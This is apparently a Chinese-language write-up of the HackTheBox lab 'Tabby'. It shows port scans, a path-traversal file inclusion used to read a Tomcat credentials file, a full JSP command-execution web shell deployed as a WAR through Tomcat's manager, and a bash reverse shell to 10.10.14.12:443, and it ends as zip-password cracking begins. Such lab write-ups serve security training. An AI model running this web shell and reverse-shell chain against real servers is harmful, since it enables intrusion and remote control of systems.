目标信息
IP地址:
10.10.10.194
信息收集
ICMP检测
PING 10.10.10.194 (10.10.10.194) 56(84) bytes of data.
64 bytes from 10.10.10.194: icmp_seq=1 ttl=63 time=257 ms
64 bytes from 10.10.10.194: icmp_seq=2 ttl=63 time=257 ms
64 bytes from 10.10.10.194: icmp_seq=3 ttl=63 time=255 ms
64 bytes from 10.10.10.194: icmp_seq=4 ttl=63 time=257 ms
--- 10.10.10.194 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3124ms
rtt min/avg/max/mdev = 255.451/256.637/257.358/0.749 ms攻击机和靶机之间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Sat Aug 17 09:12:12 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.194
Nmap scan report for 10.10.10.194 (10.10.10.194)
Host is up (0.27s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
8080/tcp open|filtered http-proxy
# Nmap done at Sat Aug 17 09:13:05 2024 -- 1 IP address (1 host up) scanned in 53.05 seconds靶机开放了3个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sat Aug 17 09:15:08 2024 as: nmap -sS -sV -A -p 22,80,8080 -oN ./tcp_result.txt 10.10.10.194
Nmap scan report for 10.10.10.194 (10.10.10.194)
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_ 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Mega Hosting
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 255.49 ms 10.10.14.1 (10.10.14.1)
2 255.69 ms 10.10.10.194 (10.10.10.194)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 17 09:15:35 2024 -- 1 IP address (1 host up) scanned in 26.52 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sat Aug 17 09:16:50 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.194
Warning: 10.10.10.194 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.194 (10.10.10.194)
Host is up (0.27s latency).
All 65535 scanned ports on 10.10.10.194 (10.10.10.194) are in ignored states.
Not shown: 65169 open|filtered udp ports (no-response), 366 closed udp ports (port-unreach)
# Nmap done at Sat Aug 17 09:22:51 2024 -- 1 IP address (1 host up) scanned in 361.69 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/tabby/nmap_reports]
└─# nc -nv 10.10.10.194 22
(UNKNOWN) [10.10.10.194] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4Web应用程序(8080端口)
打开主页:http://megahosting.htb:8080/(该域名在80端口主页上找到)
发现用户配置文件为/etc/tomcat9/tomcat-users.xml。
直接扫描目录,无有效结果。
Web应用程序(80端口)
打开主页:http://megahosting.htb/
发现主页上只有一个外部链接和一个域名,其它都是指向本页的HTML锚点:
<section id="newsstory" class="sewsstory">
<div class="container">
<div class="row">
<div class="main_newsstory text-center">
<p><i class="fa fa-rss"> We have recently upgraded several services. Our servers are now more secure than ever. <a href="http://megahosting.htb/news.php?file=statement">Read our statement on recovering from the data breach</a></i></p>
</div>
</div>
</div>
</section>点击链接,发现跳转到了news.php页面,而该页面有HTTP GET参数file,怀疑存在文件包含漏洞:

尝试将file参数的内容改为../../../../etc/passwd,成功读取,而直接使用/etc/passwd无效,因此确认该页面有文件包含漏洞,但路径变量前拼接了某条绝对路径,无法使用PHP伪协议:
尝试读取/etc/tomcat9/tomcat-users.xml,失败,直接扫描目录:
# Dirsearch started Sun Aug 18 08:11:48 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://megahosting.htb/ -x 400,403,404 -e php,js,html,txt,zip,tar.gz,pcap -t 60
301 319B http://megahosting.htb/assets -> REDIRECTS TO: http://megahosting.htb/assets/
200 766B http://megahosting.htb/favicon.ico
301 318B http://megahosting.htb/files -> REDIRECTS TO: http://megahosting.htb/files/
200 0B http://megahosting.htb/news.php

200 811B http://megahosting.htb/Readme.txt访问/Readme.txt,发现为Bootstrap框架的使用许可声明:
直接扫描/files目录:
# Dirsearch started Sun Aug 18 08:38:59 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://megahosting.htb/files -x 400,403,404 -e php,js,html,txt,zip,tar.gz,pcap -t 60 -w /usr/share/wordlists/wfuzz/general/megabeast.txt
301 326B http://megahosting.htb/files/archive -> REDIRECTS TO: http://megahosting.htb/files/archive/
200 6KB http://megahosting.htb/files/statement发现statement为靶机news.php页面默认包含的文件。直接扫描/files/archive目录,无结果。
渗透测试
查找Tomcat9用户配置文件
在进行一番枚举但仍无任何结果之后,稍作思考理清了情况。靶机80端口的news.php存在文件包含漏洞,8080端口部署了Tomcat,且页面上有tomcat-users.xml的路径,但读取却失败了。
启动备用的Ubuntu Linux测试专用机,并安装Tomcat 9,尝试找出问题所在:
apt-get update
apt-get install tomcat9安装成功之后,尝试使用find查找用户配置文件:
find / -name "tomcat-users.xml" 2>/dev/null
发现Tomcat 9除了有配置文件/etc/tomcat9/tomcat-users.xml之外,还会存在一份备份的配置文件/usr/share/tomcat9/etc/tomcat-users.xml。
卸载Tomcat并关闭测试机,尝试读取/usr/share/tomcat9/etc/tomcat-users.xml:

成功!!找到如下用户凭据:
- 用户名:
tomcat - 密码:
$3cureP4s5w0rd123!
直接登录:

Text CLI上传WAR木马包
虽然成功登录了Tomcat后台,但因为tomcat-users.xml中设置了当前用户只有admin-gui和manager-script权限,所以目前无法通过图形化Web界面来管理应用程序,只能通过/manager/text端点和GET请求参数来管理:

首先将如下JSP木马保存在新建的/shell目录下:
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=in.read(b))!=-1){
out.println(new String(b));
}
%>随后使用如下命令打包为WAR包:
cd ./shell
jar -cvf shell.war *
随后使用如下命令上传部署(curl使用HTTP PUT方法请求/manager/text/deploy端点):
curl -u 'tomcat:$3cureP4s5w0rd123!' "http://megahosting.htb:8080/manager/text/deploy?path=/shell" -T ./shell.war接着访问http://megahosting.htb:8080/shell,将如下脚本文件保存,随后使用后门配合wget命令将其下载到靶机的/tmp/目录下,赋予执行权限:
#! /bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'然后直接执行/tmp/revshell.sh,获得反弹Shell:

成功!!!
权限提升
移动至ash用户
进入系统后执行本地信息预收集,在/var/www/html/files目录下发现可疑压缩包16162020_backup.zip,下载查看后发现为加密压缩包:

直接爆破密码:
zip2john ./16162020_backup.zip > ./ziphash.txt
